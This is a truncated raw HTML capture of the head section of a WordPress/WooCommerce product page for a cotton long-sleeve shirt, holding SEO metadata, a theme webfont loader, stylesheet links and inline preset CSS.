

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/
body_size: 29670
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6213 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NY/CONN Cotton Long Sleeve (NYCT18) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NY/CONN Cotton Long Sleeve (NYCT18) - The Authentic Athlete" />
	<meta property="og:description" content="•  Heavyweight 6.1-ounce, 100% cotton (preshrunk)•  Shoulder-to-shoulder taping•  Coverseamed neck•  Double-needle hem" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/","url":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/","name":"NY/CONN Cotton Long Sleeve (NYCT18) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg","datePublished":"2018-01-12T19:12:08+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"NY/CONN Cotton Long Sleeve (NYCT18)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: 